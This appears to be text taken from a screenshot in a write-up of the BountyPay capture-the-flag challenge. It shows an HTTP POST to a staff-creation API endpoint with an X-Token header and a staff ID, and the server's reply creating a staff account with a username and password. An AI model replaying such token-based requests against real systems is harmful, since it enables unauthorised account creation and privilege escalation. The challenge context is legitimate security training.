 POST /api/staff HTTP/1.1
Host: api.bountypay.h1ctf.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Token: 8e9998ee3137ca9ade8f372739f062c1
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
staff_id=STF:8FJ3KFISL3
1 HTTP/1.1 201 Created
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 06 Jun 2020 23:29:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 110
7
8 {
"description":"Staff Member Account Created",
"username":"sandra.allison",
"password":"s%3D8qB8zEpMnc*xsz7Yp5"
}